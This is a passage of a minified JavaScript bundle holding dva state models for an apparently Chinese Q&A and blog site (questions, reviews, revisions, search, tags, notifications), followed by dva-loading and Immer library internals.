},saveQuestionHtml(m,_){let{payload:C}=_,N=m.questionDetail[C.id];D()(N)||(N.question.parsed_text=C.parsed_text)},saveAnswersHtml(m,_){let{payload:C}=_,N=m.questionDetail[C.qid];D()(N)||(N.answers.accepted.forEach(m=>{let _=T()(C,m.id);_&&(m.parsed_text=_)}),N.answers.available.forEach(m=>{let _=T()(C,m.id);_&&(m.parsed_text=_)}),N.answers.ignored.forEach(m=>{let _=T()(C,m.id);_&&(m.parsed_text=_)}))},acceptAnswer(m,_){let{payload:C}=_,N=m.questionDetail[C.qid];N.answers.accepted.forEach(m=>{if("cancle"===C.status){m.type="available";return}m.type=m.id===C.aid?"accepted":"available"}),N.answers.available.forEach(m=>{m.type=m.id===C.aid?"accepted":"available"}),N.answers.ignored.forEach(m=>{m.type=m.id===C.aid?"accepted":"ignored"})},saveQuoted(m,_){let{payload:C}=_;m.quotedData={...C,rows:C.page<2?C.rows:[...m.quotedData.rows,...C.rows]}},deleteOneQuoted(m,_){let{payload:C}=_;m.quotedData={...m.quotedData,rows:m.quotedData.rows.filter(m=>m.id!==C)}},saveQuestionRecommendation(m,_){let{payload:C}=_;m.questionRecommendationList=C}}}},23323:function(m,_,C){"use strict";var N=C(28761);_.Z={namespace:"questionList",state:{questionList:{page:1,size:30,count:0,total_page:0,rows:[]},updateList:{offset:"",rows:[]},showLoading:!1,hostData:{},userRank:{},loading:!1,currentTab:"",isServerLoad:!0},effects:{*queryQuestionList(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;yield Z({type:"saveLoading",payload:{loading:!0}}),"weekly"===C.query?C.query="week_hottest":"monthly"===C.query?C.query="month_hottest":"subscribed"===C.query&&(C.query="recommend");let B=C.query;yield Z({type:"saveCurrentTab",payload:{currentTab:B}});let U=yield D(L?L.getQuestionList:N.ebR,C);U&&(yield Z({type:"saveQuestionList",payload:{...U,currentTab:B}}),T&&"function"==typeof T&&T()),yield Z({type:"saveLoading",payload:{loading:!1}})},*queryRecommend(m,_){let{payload:C,callback:T}=m,{call:L,put:D}=_;yield D({type:"loadingState",payload:{loading:!0}}),"subscribed"===C.query&&(C.query="recommend");let Z=yield L(N.ebR,C);Z&&(yield D({type:"saveQuestionList",payload:{...Z,currentTab:C.query,isLoadMore:C.loadMore||!1}}),T&&"function"==typeof T&&T()),yield D({type:"loadingState",payload:{loading:!1}})},*loopUpdateList(m,_){let{payload:C,callback:T}=m,{call:L,put:D}=_;"subscribed"===C.query&&(C.query="recommend");let Z=yield L(N.ebR,C);Z&&(yield D({type:"saveUpdateData",payload:Z}),T&&"function"==typeof T&&T(Z.offset))},*queryHostQa(m,_){let{put:C,call:T}=_,L=yield T(N.ebR,{query:"daily_hottest",page:1,size:9});yield C({type:"saveHottest",payload:{data:L}})},*queryuserRank(m,_){let{call:C,put:T}=_,L=yield C(N.jOb,"question");L&&(yield T({type:"saveUserRank",payload:L}))}},reducers:{saveCurrentTab(m,_){let{payload:C}=_;m.currentTab=C.currentTab},saveQuestionList(m,_){let{payload:C}=_;if(m.currentTab===C.currentTab){if(C.offset){let _=[];_=C.isLoadMore?[...m.questionList.rows,...C.rows]:C.rows,m.questionList={...C,page:1,hasMore:C.rows.length>29,rows:_}}else m.questionList={...C,offset:"",hasMore:!0}}},saveUpdateData(m,_){let{payload:C}=_;m.updateList={...C,rows:[...C.rows,...m.updateList.rows]}},updateList(m){m.questionList={...m.questionList,rows:[...m.updateList.rows,...m.questionList.rows]},m.updateList={...m.updateList,rows:[]}},loadingState(m,_){let{payload:C}=_;m.showLoading=C.loading},saveHottest(m,_){let{payload:C}=_;m.hostData=C.data},saveUserRank(m,_){let{payload:C}=_;m.userRank=C},saveLoading(m,_){let{payload:C}=_;m.loading=C.loading},saveIsServer(m,_){let{payload:C}=_;m.isServerLoad=C}}}},41083:function(m,_,C){"use strict";C.d(_,{A:function(){return H}});var N=C(47445),T=C.n(N),L=C(88550),D=C.n(L),Z=C(28761),B=C(27023),U=C(3329);let H={loading:!0,articleDetail:{},suggestEditDetail:{},tagEditDetail:{},questionDetail:{},answerDetail:{},closeDetail:{},tagCleanDetail:{},homeData:{rows:[]}};_.Z={namespace:"review",state:H,effects:{*queryHome(m,_){let{api:C}=m,{call:N,put:T}=_;try{yield T({type:"saveLoading",payload:!0});let m=yield N(C?C.reviewHome:Z.mWZ);yield T({type:"saveHomeData",payload:m})}finally{yield T({type:"saveLoading",payload:!1})}},*queryDetail(m,_){let{payload:C,api:N,callback:T}=m,{call:L,put:D}=_;try{yield D({type:"saveLoading",payload:!0});let m=yield L(N?N.reviewDetail:Z.ht$,C.pageName,C.id?C.id:null);if(yield D({type:"saveDetail",payload:{pageName:C.pageName,data:m}}),"first-articles"===C.pageName&&m){var B,U;yield D({type:"action/initData",payload:{id:m.object.id,votes:null===(B=m.object)||void 0===B?void 0:B.votes,isLiked:null===(U=m.object)||void 0===U?void 0:U.is_liked,isHated:!1,bookmarks:0,isBookmarked:!1}})}null==T||T(),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}}},reducers:{saveHomeData(m,_){let{payload:C}=_;m.homeData=C},saveLoading(m,_){let{payload:C}=_;m.loading=C},saveDetail(m,_){let{payload:C}=_;if(!C.data.id){m.articleDetail={},m.suggestEditDetail={},m.tagEditDetail={},m.questionDetail={},m.answerDetail={},m.closeDetail={},m.tagCleanDetail={};return}switch(C.pageName){case"first-articles":try{C.data.object.parsed_text=(0,U._F)(C.data.object.parsed_text)}catch(m){}m.articleDetail=C.data;break;case"suggested-edits":{var N,L,Z;let{revisions:_=[],object:U,action:H}=C.data,W=_.length;if(W>1){U.original_text=(0,B.default)(_[W-1].text,_[W-2].text),null===(N=_[W-1].tags)||void 0===N||N.forEach((m,_)=>{m.index=_}),null===(L=_[W-2].tags)||void 0===L||L.forEach((m,_)=>{m.index=_});let m=D()(_[W-1].tags,_[W-2].tags,"id"),C=T()(_[W-1].tags,m,"id"),Z=T()(_[W-2].tags,m,"id");U.added_tags=C,U.deleted_tags=Z,U.diffTitle=(0,B.default)(_[W-1].title,_[W-2].title)}else U.original_text=U.original_text.replace(/\n/gi,"<br>");U.original_text=U.original_text.replace(/<iframe/gi,"&lt;iframe"),"edit_answer"===H&&(U.title=null==U?void 0:null===(Z=U.question)||void 0===Z?void 0:Z.title),m.suggestEditDetail={...C.data,object:U};break}case"suggested-tag-edits":{let _=C.data.revisions.length;_>1?(C.data.object.original_text=(0,B.default)(C.data.revisions[_-1].text,C.data.revisions[_-2].text),C.data.object.title=(0,B.default)(C.data.revisions[_-1].title,C.data.revisions[_-2].title)):C.data.object.original_text=C.data.object.original_text.replace(/\n/gi,"<br>"),m.tagEditDetail=C.data;break}case"first-questions":m.questionDetail=C.data;break;case"close":m.closeDetail=C.data;break;case"tag-cleanup":m.tagCleanDetail=C.data;break;case"first-answers":case"late-answers":m.answerDetail=C.data}}}}},83579:function(m,_,C){"use strict";C.d(_,{S:function(){return L}});var N=C(28761),T=C(27023);let L={breadNav:[],detail:[]};_.Z={namespace:"rivision",state:L,effects:{*queryDetail(m,_){let{payload:C,api:L}=m,{call:D,put:Z}=_;try{let m=yield D(L?L.revisions:N.Zh8,C.id);if((null==m?void 0:m.length)>0){let _=[];"a"===C.type&&(_=[{name:"博客",url:"/blogs"},{name:m[0].object.title,url:m[0].object.url}]),"q"===C.type&&(_=[{name:"问答",url:"/questions"},{name:m[0].object.title,url:m[0].object.url}]),"answer"===C.type&&(_=[{name:"问答",url:"/questions"},{name:m[0].object.title,url:"/q/".concat(C.qid)},{name:"".concat(m[m.length-1].user.name," 的回答"),url:m[0].object.url}]);let N=m.length;m.map(m=>{m.text=m.text.replace(/</gi,"&lt;").replace(/>/gi,"&gt")}),m.map((_,L)=>{if(L!==N-1){if("q"===C.type||"a"===C.type){_.title=(0,T.default)(_.title,m[L+1].title);let C=_.tags.map(m=>m.name).join(", "),N=m[L+1].tags.map(m=>m.name).join(", ");_.tagStr=(0,T.default)(C,N)}return _.text=(0,T.default)(_.text,m[L+1].text),_}if("q"===C.type||"a"===C.type){var D,Z;m[N-1].tagStr=null===(Z=m[N-1])||void 0===Z?void 0:null===(D=Z.tags)||void 0===D?void 0:D.map(m=>m.name).join(", ")}m[N-1].text=m[N-1].text.replace(/\n/gi,"<br>")}),yield Z({type:"saveBread",payload:_}),yield Z({type:"saveDetail",payload:m})}}catch(m){}}},reducers:{saveDetail(m,_){let{payload:C}=_;m.detail=C},saveBread(m,_){let{payload:C}=_;m.breadNav=C}}}},7713:function(m,_,C){"use strict";C.d(_,{P:function(){return T}});var N=C(28761);let T={result:{rows:[],page:1,size:15,q:"",total_page:0,query:""}};_.Z={namespace:"search",state:T,effects:{*querySearch(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;try{let m=yield D(L?L.querySearchResult:N.jY3,{...C});m&&(yield Z({type:"saveSearch",payload:{data:m,...C}}),T&&"function"==typeof T&&T())}catch(m){T&&"function"==typeof T&&T("error")}}},reducers:{saveSearch(m,_){var C;let{payload:N}=_;if(null===(C=N.data)||void 0===C?void 0:C.rows){let m=RegExp("(".concat(((null==N?void 0:N.q)||"").replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),")"),"ig");N.data.rows=N.data.rows.map(_=>{var C,N,T;switch(_.type){case"tag":_.contents.excerpt=null===(C=_.contents.excerpt)||void 0===C?void 0:C.replace(m,'<strong class="text-danger">$1</strong>');break;case"question":case"answer":_.contents.excerpt=null===(N=_.contents.excerpt)||void 0===N?void 0:N.replace(m,'<strong class="text-danger">$1</strong>');break;case"article":_.contents.excerpt=null===(T=_.contents.excerpt)||void 0===T?void 0:T.replace(m,'<strong class="text-danger">$1</strong>')}return _})}m.result={...m.result,...N.data,q:N.q||"",query:N.query||""}}}}},40273:function(m,_,C){"use strict";C.d(_,{b:function(){return D}});var N=C(36838),T=C.n(N),L=C(28761);let D={loading:!1,information:{}};_.Z={namespace:"sitesSet",state:D,effects:{*querySiteInfo(m,_){let{payload:C,api:N}=m,{call:T,put:D}=_,Z=yield T(N?N.editSitePrepare:L._DY,C.site);Z&&(yield D({type:"saveInformation",payload:Z}))},*putSiteInfo(m,_){let{payload:C,callback:N}=m,{call:D}=_;try{let m=yield D(L.vhQ,C.slug,C.data);m&&N(!0)}catch(m){N(!!T()(m)&&{isError:!0,...m})}}},reducers:{saveLoading(m,_){let{payload:C}=_;m.loading=C.loading},saveInformation(m,_){let{payload:C}=_;m.information=C}}}},29727:function(m,_,C){"use strict";C.d(_,{X:function(){return T}});var N=C(28761);let T={questionList:{page:1,size:30,count:0,total_page:0,rows:[]},articleList:{page:1,size:30,count:0,total_page:0,rows:[]},loading:!1,information:{},hottestArticles:[],users:[]};_.Z={namespace:"sites",state:T,effects:{*queryArticleList(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;yield Z({type:"saveLoading",payload:{loading:!0}});let B=yield D(L?L.getSiteArticles:N.mt6,C);B&&(yield Z({type:"saveArticleList",payload:B}),T&&"function"==typeof T&&T()),yield Z({type:"saveLoading",payload:{loading:!1}})},*queryQuestionList(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;yield Z({type:"saveLoading",payload:{loading:!0}}),"votes"===C.query&&(C.query="most_votes");let B=yield D(L?L.getQuestionList:N.ebR,C);B&&(yield Z({type:"saveQuestionList",payload:B}),T&&"function"==typeof T&&T()),yield Z({type:"saveLoading",payload:{loading:!1}})},*querySiteInfo(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.siteInfomation:N.XeE,C.site);Z&&(yield D({type:"saveInformation",payload:Z}))},*queryArticlesByHottest(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.getSiteArticles:N.mt6,C);Z.rows&&(yield D({type:"saveHottestArticles",payload:Z.rows.length>3?Z.rows.slice(0,3):Z.rows}))},*queryUsers(m,_){let{api:C,payload:T}=m,{call:L,put:D}=_,Z=yield L(C?C.getSiteUsers:N.lp$,T);Z&&(yield D({type:"saveUsers",payload:Z}))}},reducers:{saveQuestionList(m,_){let{payload:C}=_;m.questionList={...C}},saveArticleList(m,_){let{payload:C}=_;m.articleList={...C}},saveLoading(m,_){let{payload:C}=_;m.loading=C.loading},saveInformation(m,_){let{payload:C}=_;m.information=C},saveHottestArticles(m,_){let{payload:C}=_;m.hottestArticles=C},saveUsers(m,_){let{payload:C}=_;m.users=C.rows}}}},64331:function(m,_,C){"use strict";var N=C(28761),T=C(27023);_.Z={namespace:"tagRivision",state:{tagInfo:{},detail:[]},effects:{*queryDetail(m,_){let{payload:C,api:L}=m,{call:D,put:Z}=_;try{let m=yield D(L?L.tagEncyclopedia:N.ics,C);if(yield Z({type:"saveTagInfo",payload:m}),m){let _=yield D(L?L.revisions:N.Zh8,m.tag.id);if((null==_?void 0:_.length)>0){let m=_.length;_.map((C,N)=>(N!==m-1&&(C.text=(0,T.default)(C.text,_[N+1].text)),C)),yield Z({type:"saveDetail",payload:_})}}}catch(m){}}},reducers:{saveDetail(m,_){let{payload:C}=_;m.detail=C},saveTagInfo(m,_){let{payload:C}=_;m.tagInfo=C}}}},85434:function(m,_,C){"use strict";C.d(_,{z:function(){return T}});var N=C(28761);let T={info:{},allTagList:{},topUsers:{},relatedTags:[],tagRecord:{rows:[],loadMoreType:"scroll",offset:0,pageSize:30,loadedNum:0,hasMore:!1,isStopLoad:!1,showLoading:!0,type:"",totalPage:0,sort:"newest",page:1}};_.Z={namespace:"tag",state:T,effects:{*queryTag(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z,select:B}=_;yield Z({type:"saveLoading",payload:!0}),C.initData&&(yield Z({type:"initialTagState"}));let{offset:U,pageSize:H}=yield B(m=>m.tag.tagRecord);try{let m=yield D(L?L.queryTag:N.nL$,{...C,..."scroll"===C.loadMoreType?{offset:U,size:H}:{page:C.page||1,size:H}});m&&(yield Z({type:"saveTag",payload:{data:m,...C}}),T&&"function"==typeof T&&T()),yield Z({type:"saveLoading",payload:!1})}catch(m){yield Z({type:"saveLoading",payload:!1})}},*queryTagInfo(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.queryTagInfo:N.sUO,C);Z&&(yield D({type:"saveTagInfo",payload:Z}))},*queryTags(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.getTags:N.NJe,C);Z&&(yield D({type:"saveTags",payload:Z}))},*queryTopUsers(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.queryTopUsers:N.E14,C);Z&&(yield D({type:"saveTopUsers",payload:Z}))},*queryRelatedTags(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_,Z=yield L(T?T.queryRelatedTag:N.hts,C);Z&&(yield D({type:"saveRelatedTags",payload:Z.rows}))}},reducers:{saveTag(m,_){let{payload:C}=_,{rows:N=[],offset:T=0,total_page:L,size:D}=C.data;m.tagRecord.type=C.type,m.tagRecord.sort=C.sort,m.tagRecord.page=C.page||1,m.tagRecord.showLoading=!1,0===m.tagRecord.loadedNum||"scroll"!==C.loadMoreType?m.tagRecord.rows=N:"scroll"===C.loadMoreType&&(m.tagRecord.rows=[...m.tagRecord.rows,...N]),"scroll"===C.loadMoreType?m.tagRecord.offset=T||0:m.tagRecord.totalPage=L,m.tagRecord.loadedNum+=1,3===m.tagRecord.loadedNum?(m.tagRecord.hasMore=!1,m.tagRecord.isStopLoad=!0):(m.tagRecord.isStopLoad=!1,m.tagRecord.hasMore=N.length>0),m.tagRecord.loadMoreType=C.loadMoreType},initialTagState(m){m.tagRecord.rows=[],m.tagRecord.loadMoreType="scroll",m.tagRecord.offset=0,m.tagRecord.pageSize=30,m.tagRecord.loadedNum=0,m.tagRecord.hasMore=!1,m.tagRecord.isStopLoad=!1,m.tagRecord.totalPage=0,m.tagRecord.showLoading=!0},saveLoading(m,_){let{payload:C}=_;m.tagRecord.showLoading=C,m.tagRecord.showLoading&&(m.tagRecord.hasMore=!1)},saveTagInfo(m,_){let{payload:C}=_;m.info=C},saveTags(m,_){let{payload:C}=_;m.allTagList=C},cutFollowStatus(m,_){let{payload:C}=_;m.allTagList.rows=m.allTagList.rows.map(m=>m.id===C.id?{...m,is_followed:C.isFollow}:m)},saveTopUsers(m,_){let{payload:C}=_;m.topUsers=C},saveRelatedTags(m,_){let{payload:C}=_;m.relatedTags=C}}}},32167:function(m,_,C){"use strict";C.d(_,{f:function(){return T}});var N=C(28761);let T={data:{}};_.Z={namespace:"userTop",state:T,effects:{*queryTop(m,_){let{api:C}=m,{call:T,put:L}=_,D=yield T(C?C.queryUserTop:N.m2G);yield L({type:"saveTop",payload:{data:D}})}},reducers:{saveTop(m,_){let{payload:C}=_;C.data.top_users=C.data.top_users.map((m,_)=>(m.visible=_<10,m)),m.data=C.data}}}},30417:function(m,_,C){"use strict";C.d(_,{c:function(){return T}});var N=C(28761);let T={detail:{items:{specials:[],questions:[],articles:[],productArticles:[],users:[],events:[],ads:{topBanner:[],bottomBanner:[]}},title:""}};_.Z={namespace:"weeklyDetail",state:T,effects:{*queryDetail(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.weeklyDetail:N.h93,C);yield D({type:"saveDetail",payload:m})}catch(m){console.error("接口出错",m)}}},reducers:{saveDetail(m,_){let{payload:C}=_;m.detail=C}}}},7802:function(m,_,C){"use strict";C.d(_,{Q:function(){return T}});var N=C(28761);let T={weeklies:{rows:[],page:1,total_page:1}};_.Z={namespace:"weekly",state:T,effects:{*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.weeklyList:N.KeX,C);yield D({type:"saveList",payload:m})}catch(m){console.error("接口出错",m)}}},reducers:{saveList(m,_){let{payload:C}=_;m.weeklies=C}}}},47795:function(m,_,C){"use strict";var N=C(28761);_.Z={namespace:"comment",state:{redirect_url:"",name:""},effects:{*queryComment(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;try{let m=yield D(L?L.commentRedirect:N.yx2,C);m&&(yield Z({type:"saveComment",payload:{...m}}),T&&"function"==typeof T&&T())}catch(m){console.error(m)}}},reducers:{saveComment(m,_){m.redirect_url=_.payload.redirect_url}}}},95746:function(m,_,C){"use strict";C.d(_,{l:function(){return T}});var N=C(28761);let T={noticeData:{rows:[],offset:"",hasMore:!0,isStopScrollLoad:!1,loadedNum:1},loading:!0,readAll:!1};_.Z={namespace:"noticeDetail",state:T,effects:{*fetchNoticeList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveLoading",payload:{loading:!0}});try{var Z,B;let m=yield L(T?T.notifications:N.N9d,C.offset),_=[];(null===(Z=m.rows)||void 0===Z?void 0:Z.length)&&m.rows.forEach(m=>{let C=_.find(_=>_.date===m.date);if(C){var N;null===(N=C.rows)||void 0===N||N.push(m)}else _.push({date:m.date,rows:[m]})}),yield D({type:"saveNotices",payload:{rows:_,offset:m.offset,hasMore:(null==m?void 0:null===(B=m.rows)||void 0===B?void 0:B.length)>29}}),yield D({type:"saveLoading",payload:{loading:!1}})}catch(m){yield D({type:"saveLoading",payload:{loading:!1}})}},*fetchReadAll(m,_){let{call:C,put:T}=_,L=yield C(N.UHk,"all");L&&(yield T({type:"saveReadAll",payload:{readAll:!0}}))}},reducers:{saveNotices(m,_){let{payload:C}=_;m.noticeData.offset=C.offset,m.noticeData.rows=[...m.noticeData.rows,...C.rows],m.noticeData.hasMore=C.hasMore,m.noticeData.loadedNum+=1,3===m.noticeData.loadedNum?m.noticeData.isStopScrollLoad=!0:m.noticeData.isStopScrollLoad=!1},saveLoading(m,_){let{payload:C}=_;m.loading=C.loading},saveReadAll(m,_){let{payload:C}=_;m.readAll=C.readAll}}}},57626:function(m,_,C){"use strict";var N=C(28761);_.Z={namespace:"unsubscribe",state:{mail:"",allows:[],loading:!1,updateLoading:!1},effects:{*queryUnsubscribe(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;try{yield Z({type:"setLoading",payload:!0});let m=yield D(L?L.getUserUnsubscribe:N.CsU,C);m&&(yield Z({type:"saveUnsubscribe",payload:m}),T&&"function"==typeof T&&T(m))}catch(m){console.error("查询订阅状态失败:",m),T&&"function"==typeof T&&T(null,m)}finally{yield Z({type:"setLoading",payload:!1})}},*updateUnsubscribe(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;try{yield Z({type:"setUpdateLoading",payload:!0});let m=yield D(L?L.updateUserUnsubscribe:N.e9M,C);m&&(yield Z({type:"saveUnsubscribe",payload:m}),T&&"function"==typeof T&&T(m))}catch(m){console.error("更新订阅状态失败:",m),T&&"function"==typeof T&&T(null,m)}finally{yield Z({type:"setUpdateLoading",payload:!1})}}},reducers:{saveUnsubscribe(m,_){m.mail=_.payload.mail,m.allows=_.payload.allows},setLoading(m,_){m.loading=_.payload},setUpdateLoading(m,_){m.updateLoading=_.payload},updateAllowState(m,_){let{type:C,allow:N}=_.payload,T=m.allows.find(m=>m.type===C);T&&(T.allow=N)}}}},76193:function(m,_,C){"use strict";let N;C.d(_,{c:function(){return e6},Y:function(){return e3}}),C(77410);var T=C(78787),L=C(89539),D=C(27920),Z=C.n(D);function _defineProperty(m,_,C){return _ in m?Object.defineProperty(m,_,{value:C,enumerable:!0,configurable:!0,writable:!0}):m[_]=C,m}function _objectSpread(m){for(var _=1;_<arguments.length;_++){var C=null!=arguments[_]?Object(arguments[_]):{},N=Object.keys(C);"function"==typeof Object.getOwnPropertySymbols&&N.push.apply(N,Object.getOwnPropertySymbols(C).filter(function(m){return Object.getOwnPropertyDescriptor(C,m).enumerable})),N.forEach(function(_){_defineProperty(m,_,C[_])})}return m}var B="@@DVA_LOADING/SHOW",U="@@DVA_LOADING/HIDE",index_esm=function(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},_=m.namespace||"loading",C=m.only,N=void 0===C?[]:C,T=m.except,L=void 0===T?[]:T;if(N.length>0&&L.length>0)throw Error("It is ambiguous to configurate `only` and `except` items at the same time.");var D={global:!1,models:{},effects:{}};return{extraReducers:_defineProperty({},_,function(){var m,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:D,C=arguments.length>1?arguments[1]:void 0,N=C.type,T=C.payload||{},L=T.namespace,Z=T.actionType;switch(N){case B:m=_objectSpread({},_,{global:!0,models:_objectSpread({},_.models,_defineProperty({},L,!0)),effects:_objectSpread({},_.effects,_defineProperty({},Z,!0))});break;case U:var H=_objectSpread({},_.effects,_defineProperty({},Z,!1)),W=_objectSpread({},_.models,_defineProperty({},L,Object.keys(H).some(function(m){return m.split("/")[0]===L&&H[m]})));m=_objectSpread({},_,{global:Object.keys(W).some(function(m){return W[m]}),models:W,effects:H});break;default:m=_}return m}),onEffect:function(m,_,C,T){var D=_.put,H=C.namespace;return 0===N.length&&0===L.length||N.length>0&&-1!==N.indexOf(T)||L.length>0&&-1===L.indexOf(T)?Z().mark(function _callee(){var _=arguments;return Z().wrap(function(C){for(;;)switch(C.prev=C.next){case 0:return C.next=2,D({type:B,payload:{namespace:H,actionType:T}});case 2:return C.next=4,m.apply(void 0,_);case 4:return C.next=6,D({type:U,payload:{namespace:H,actionType:T}});case 6:case"end":return C.stop()}},_callee)}):m}}};function n(m){for(var _=arguments.length,C=Array(_>1?_-1:0),N=1;N<_;N++)C[N-1]=arguments[N];throw Error("[Immer] minified error nr: "+m+(C.length?" "+C.map(function(m){return"'"+m+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(m){return!!m&&!!m[J]}function t(m){return!!m&&(function(m){if(!m||"object"!=typeof m)return!1;var _=Object.getPrototypeOf(m);if(null===_)return!0;var C=Object.hasOwnProperty.call(_,"constructor")&&_.constructor;return"function"==typeof C&&Function.toString.call(C)===ee}(m)||Array.isArray(m)||!!m[X]||!!m.constructor[X]||s(m)||v(m))}function i(m,_,C){void 0===C&&(C=!1),0===o(m)?(C?Object.keys:et)(m).forEach(function(N){C&&"symbol"==typeof N||_(N,m[N],m)}):m.forEach(function(C,N){return _(N,C,m)})}function o(m){var _=m[J];return _?_.i>3?_.i-4:_.i:Array.isArray(m)?1:s(m)?2:v(m)?3:0}function u(m,_){return 2===o(m)?m.has(_):Object.prototype.hasOwnProperty.call(m,_)}function f(m,_,C){var N=o(m);2===N?m.set(_,C):3===N?(m.delete(_),m.add(C)):m[_]=C}function s(m){return G&&m instanceof Map}function v(m){return K&&m instanceof Set}function p(m){return m.o||m.t}function l(m){if(Array.isArray(m))return Array.prototype.slice.call(m);var _=er(m);delete _[J];for(var C=et(_),N=0;N<C.length;N++){var T=C[N],L=_[T];!1===L.writable&&(L.writable=!0,L.configurable=!0),(L.get||L.set)&&(_[T]={configurable:!0,writable:!0,enumerable:L.enumerable,value:m[T]})}return Object.create(Object.getPrototypeOf(m),_)}function d(m,_){return void 0===_&&(_=!1),y(m)||r(m)||!t(m)||(o(m)>1&&(m.set=m.add=m.clear=m.delete=h),Object.freeze(m),_&&i(m,function(m,_){return d(_,!0)},!0)),m}function h(){n(2)}function y(m){return null==m||"object"!=typeof m||Object.isFrozen(m)}function b(m){var _=en[m];return _||n(18,m),_}function j(m,_){_&&(b("Patches"),m.u=[],m.s=[],m.v=_)}function g(m){O(m),m.p.forEach(S),m.p=null}function O(m){m===W&&(W=m.l)}function w(m){return W={p:[],l:W,h:m,m:!0,_:0}}function S(m){var _=m[J];0===_.i||1===_.i?_.j():_.g=!0}function P(m,_){_._=_.p.length;var C=_.p[0],N=void 0!==m&&m!==C;return _.h.O||b("ES5").S(_,m,N),N?(C[J].P&&(g(_),n(4)),t(m)&&(m=M(_,m),_.l||x(_,m)),_.u&&b("Patches").M(C[J],m,_.u,_.s)):m=M(_,C,[]),g(_),_.u&&_.v(_.u,_.s),m!==Q?m:void 0}function M(m,_,C){if(y(_))return _;var N=_[J];if(!N)return i(_,function(T,L){return A(m,N,_,T,L,C)},!0),_;if(N.A!==m)return _;if(!N.P)return x(m,N.t,!0),N.t;if(!N.I){N.I=!0,N.A._--;var T=4===N.i||5===N.i?N.o=l(N.k):N.o;i(3===N.i?new Set(T):T,function(_,L){return A(m,N,T,_,L,C)}),x(m,T,!1),C&&m.u&&b("Patches").R(N,C,m.u,m.s)}return N.o}function A(m,_,C,N,T,L){if(r(T)){var D=M(m,T,L&&_&&3!==_.i&&!u(_.D,N)?L.concat(N):void 0);if(f(C,N,D),!r(D))return;m.m=!1}if(t(T)&&!y(T)){if(!m.h.F&&m._<1)return;M(m,T),_&&_.A.l||x(m,T)}}function x(m,_,C){void 0===C&&(C=!1),m.h.F&&m.m&&d(_,C)}function z(m,_){var C=m[J];return(C?p(C):m)[_]}function I(m,_){if(_ in m)for(var C=Object.getPrototypeOf(m);C;){var N=Object.getOwnPropertyDescriptor(C,_);if(N)return N;C=Object.getPrototypeOf(C)}}function k(m){m.P||(m.P=!0,m.l&&k(m.l))}function E(m){m.o||(m.o=l(m.t))}function R(m,_,C){var N,T,L,D,Z,B,U,H=s(_)?b("MapSet").N(_,C):v(_)?b("MapSet").T(_,C):m.O?(L=T={i:(N=Array.isArray(_))?1:0,A:C?C.A:W,P:!1,I:!1,D:{},l:C,t:_,k:null,o:null,j:null,C:!1},D=eo,N&&(L=[T],D=ei),B=(Z=Proxy.revocable(L,D)).revoke,U=Z.proxy,T.k=U,T.j=B,U):b("ES5").J(_,C);return(C?C.A:W).p.push(H),H}function F(m,_){switch(_){case 2:return new Map(m);case 3:return Array.from(m)}return l(m)}var H,W,V="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),G="undefined"!=typeof Map,K="undefined"!=typeof Set,Y="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,Q=V?Symbol.for("immer-nothing"):((H={})["immer-nothing"]=!0,H),X=V?Symbol.for("immer-draftable"):"__$immer_draftable",J=V?Symbol.for("immer-state"):"__$immer_state",ee=""+Object.prototype.constructor,et="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(m){return Object.getOwnPropertyNames(m).concat(Object.getOwnPropertySymbols(m))}:Object.getOwnPropertyNames,er=Object.getOwnPropertyDescriptors||function(m){var _={};return et(m).forEach(function(C){_[C]=Object.getOwnPropertyDescriptor(m,C)}),_},en={},eo={get:function(m,_){if(_===J)return m;var C,N,T=p(m);if(!u(T,_))return(N=I(T,_))?"value"in N?N.value:null===(C=N.get)||void 0===C?void 0:C.call(m.k):void 0;var L=T[_];return m.I||!t(L)?L:L===z(m.t,_)?(E(m),m.o[_]=R(m.A.h,L,m)):L},has:function(m,_){return _ in p(m)},ownKeys:function(m){return Reflect.ownKeys(p(m))},set:function(m,_,C){var N=I(p(m),_);if(null==N?void 0:N.set)return N.set.call(m.k,C),!0;if(!m.P){var T=z(p(m),_),L=null==T?void 0:T[J];if(L&&L.t===C)return m.o[_]=C,m.D[_]=!1,!0;if((C===T?0!==C||1/C==1/T:C!=C&&T!=T)&&(void 0!==C||u(m.t,_)))return!0;E(m),k(m)}return m.o[_]===C&&"number"!=typeof C||(m.o[_]=C,m.D[_]=!0,!0)},deleteProperty:function(m,_){return void 0!==z(m.t,_)||_ in m.t?(m.D[_]=!1,E(m),k(m)):delete m.D[_],m.o&&delete m.o[_],!0},getOwnPropertyDescriptor:function(m,_){var C=p(m),N=Reflect.getOwnPropertyDescriptor(C,_);return N?{writable:!0,configurable:1!==m.i||"length"!==_,enumerable:N.enumerable,value:C[_]}:N},defineProperty:function(){n(11)},getPrototypeOf:function(m){return Object.getPrototypeOf(m.t)},setPrototypeOf:function(){n(12)}},ei={};i(eo,function(m,_){ei[m]=function(){return 